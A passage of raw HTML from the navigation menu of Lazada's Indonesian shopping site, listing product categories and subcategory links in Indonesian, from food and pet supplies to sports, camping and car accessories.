Jahit","childCategoryUrl":"//www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"//www.lazada.co.id/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"//www.lazada.co.id/beli-pensil-2/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_11"><a href="//www.lazada.co.id/beli-media-musik-dan-buku/"><span>Media, Musik & Buku</span></a>
                                        <script type="text" class="J_data_8_10">[{"childCategoryName":"Instrumen Musik","childCategoryUrl":"//www.lazada.co.id/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"//www.lazada.co.id/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"//www.lazada.co.id/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"//www.lazada.co.id/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"//www.lazada.co.id/film/"}]</script>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_1"><a href="//www.lazada.co.id/beli-minuman/"><span>Minuman</span></a>
                                        <script type="text" class="J_data_9_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"//www.lazada.co.id/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"//www.lazada.co.id/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"//www.lazada.co.id/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"//www.lazada.co.id/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"//www.lazada.co.id/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"//www.lazada.co.id/beli-sirup/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_2"><a href="//www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan"><span>Bahan & Bumbu Masakan</span></a>
                                        <script type="text" class="J_data_9_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"//www.lazada.co.id/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"//www.lazada.co.id/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"//www.lazada.co.id/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"//www.lazada.co.id/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"//www.lazada.co.id/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"//www.lazada.co.id/shop-Pasta/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_3"><a href="//www.lazada.co.id/shop-Cokelat-Camilan-Permen/"><span>Cokelat, Camilan & Permen</span></a>
                                        <script type="text" class="J_data_9_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"//www.lazada.co.id/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"//www.lazada.co.id/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"//www.lazada.co.id/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"//www.lazada.co.id/shop-Manisan/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_4"><a href="//www.lazada.co.id/beli-makanan-sarapan"><span>Makanan Sarapan, Sereal & Selai</span></a>
                                        <script type="text" class="J_data_9_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"//www.lazada.co.id/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"//www.lazada.co.id/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"//www.lazada.co.id/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"//www.lazada.co.id/shop-bar/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_5"><a href="//www.lazada.co.id/beli-makanan-minuman-hasil-segar"><span>Buah & Sayur</span></a>
                                        <script type="text" class="J_data_9_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-sayuran-segar/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_6"><a href="//www.lazada.co.id/shop-kebutuhan-rumah-tangga"><span>Kebutuhan Rumah Tangga</span></a>
                                        <script type="text" class="J_data_9_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-cucian/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_7"><a href="//www.lazada.co.id/shop-makanan-hewan"><span>Makanan Hewan Peliharaan</span></a>
                                        <script type="text" class="J_data_9_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"//www.lazada.co.id/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"//www.lazada.co.id/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"//www.lazada.co.id/jual-makanan-anjing/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_8"><a href="//www.lazada.co.id/shop-aksesoris-hewan"><span>Aksesoris Hewan Peliharaan</span></a>
                                        <script type="text" class="J_data_9_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"//www.lazada.co.id/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"//www.lazada.co.id/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"//www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"//www.lazada.co.id/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"//www.lazada.co.id/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"//www.lazada.co.id/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"//www.lazada.co.id/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"//www.lazada.co.id/beli-alat-latih-olahraga-anjing/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_9"><a href="//www.lazada.co.id/shop-kesehatan-hewan-peliharaan"><span>Kesehatan Hewan Peliharaan</span></a>
                                        <script type="text" class="J_data_9_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"//www.lazada.co.id/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"//www.lazada.co.id/beli-kutu-anjing/"}]</script>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_1"><a href="//www.lazada.co.id/baju-olahraga-pria/"><span>Baju Olahraga Pria</span></a>
                                        <script type="text" class="J_data_10_0">[{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"//www.lazada.co.id/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"//www.lazada.co.id/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"//www.lazada.co.id/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"//www.lazada.co.id/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"//www.lazada.co.id/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"//www.lazada.co.id/gym-tote-pria/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_2"><a href="//www.lazada.co.id/pakaian-olahraga-wanita/"><span>Baju Olahraga Wanita</span></a>
                                        <script type="text" class="J_data_10_1">[{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"//www.lazada.co.id/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"//www.lazada.co.id/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"//www.lazada.co.id/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"//www.lazada.co.id/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"//www.lazada.co.id/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"//www.lazada.co.id/gym-tote-wanita/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_3"><a href="//www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria/"><span>Sepatu Olahraga Pria</span></a>
                                        <script type="text" class="J_data_10_2">[{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"//www.lazada.co.id/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-jalan-pria/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_4"><a href="//www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita/"><span>Sepatu Olahraga Wanita</span></a>
                                        <script type="text" class="J_data_10_3">[{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-jalan-wanita/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_5"><a href="//www.lazada.co.id/camping-dan-hiking/"><span>Camping dan Hiking</span></a>
                                        <script type="text" class="J_data_10_4">[{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"//www.lazada.co.id/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"//www.lazada.co.id/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"//www.lazada.co.id/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"//www.lazada.co.id/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"//www.lazada.co.id/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"//www.lazada.co.id/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"//www.lazada.co.id/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"//www.lazada.co.id/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"//www.lazada.co.id/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"//www.lazada.co.id/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"//www.lazada.co.id/panjat-tebing/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_6"><a href="//www.lazada.co.id/jual-peralatan-memancing/"><span>Peralatan Memancing</span></a>
                                        <script type="text" class="J_data_10_5">[{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"//www.lazada.co.id/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"//www.lazada.co.id/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"//www.lazada.co.id/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"//www.lazada.co.id/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"//www.lazada.co.id/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"//www.lazada.co.id/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"//www.lazada.co.id/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-memancing/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_7"><a href="//www.lazada.co.id/olahraga-sepeda/"><span>Olahraga Sepeda</span></a>
                                        <script type="text" class="J_data_10_6">[{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"//www.lazada.co.id/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"//www.lazada.co.id/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"//www.lazada.co.id/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"//www.lazada.co.id/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_8"><a href="//www.lazada.co.id/olahraga-air/"><span>Olahraga Air</span></a>
                                        <script type="text" class="J_data_10_7">[{"childCategoryName":"Kapal","childCategoryUrl":"//www.lazada.co.id/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"//www.lazada.co.id/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"//www.lazada.co.id/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"//www.lazada.co.id/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"//www.lazada.co.id/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-olahraga-air/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_9"><a href="//www.lazada.co.id/latihan-dan-fitness/"><span>Gym, Yoga & Fitness</span></a>
                                        <script type="text" class="J_data_10_8">[{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"//www.lazada.co.id/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"//www.lazada.co.id/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"//www.lazada.co.id/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"//www.lazada.co.id/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"//www.lazada.co.id/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"//www.lazada.co.id/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"//www.lazada.co.id/temporary-url-sport-catl3-1/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_10"><a href="//www.lazada.co.id/olahraga-raket/"><span>Olahraga Raket</span></a>
                                        <script type="text" class="J_data_10_9">[{"childCategoryName":"Tenis Meja","childCategoryUrl":"//www.lazada.co.id/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"//www.lazada.co.id/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"//www.lazada.co.id/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"//www.lazada.co.id/squash/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_11"><a href="//www.lazada.co.id/shop-perlengkapan-olah-raga/"><span>Perlengkapan Olahraga</span></a>
                                        <script type="text" class="J_data_10_10">[{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"//www.lazada.co.id/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"//www.lazada.co.id/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"//www.lazada.co.id/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"//www.lazada.co.id/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"//www.lazada.co.id/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"//www.lazada.co.id/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"//www.lazada.co.id/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"//www.lazada.co.id/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"//www.lazada.co.id/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"//www.lazada.co.id/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"//www.lazada.co.id/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-cheerleading/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_12"><a href="//www.lazada.co.id/sepak-bola/"><span>Perlengkapan Sepak Bola</span></a>
                                        <script type="text" class="J_data_10_11">[{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"//www.lazada.co.id/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"//www.lazada.co.id/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"//www.lazada.co.id/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"//www.lazada.co.id/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"//www.lazada.co.id/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"//www.lazada.co.id/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"//www.lazada.co.id/international-football-clubs-fan-merchandise/"}]</script>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_1"><a href="//www.lazada.co.id/shop-auto-parts-spares/"><span>Suku Cadang & Peralatan Mobil</span></a>
                                        <script type="text" class="J_data_11_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"//www.lazada.co.id/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"//www.lazada.co.id/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"//www.lazada.co.id/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"//www.lazada.co.id/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"//www.lazada.co.id/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"//www.lazada.co.id/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"//www.lazada.co.id/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-trim/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_2"><a href="//www.lazada.co.id/aksesoris-interior-mobil/"><span>Aksesoris Interior Mobil</span></a>
                                        <script type="text" class="J_data_11_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"//www.lazada.co.id/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"//www.lazada.co.id/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"//www.lazada.co.id/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"//www.lazada.co.id/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"//www.lazada.co.id/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"//www.lazada.co.id/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"//www.lazada.co.id/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-consoles-organizers/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_3"><a href="//www.lazada.co.id/aksesoris-eksterior-mobil/"><span>Aksesoris Exterior Mobil</span></a>
                                        <script type="text" class="J_data_11_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"//www.lazada.co.id/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"//www.lazada.co.id/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"//www.lazada.co.id/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"//www.lazada.co.id/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"//www.lazada.co.id/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"//www.lazada.co.id/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"//www.lazada.co.id/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"//www.lazada.co.id/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"//www.lazada.co.id/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"//www.lazada.co.id/shop-automotive-trailer-accessories/"}]</script>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_12_4"><a href="//www.lazada.co.id/shop-elektronik/"><span>Kamera Mobil, Audio & Video</span></a>
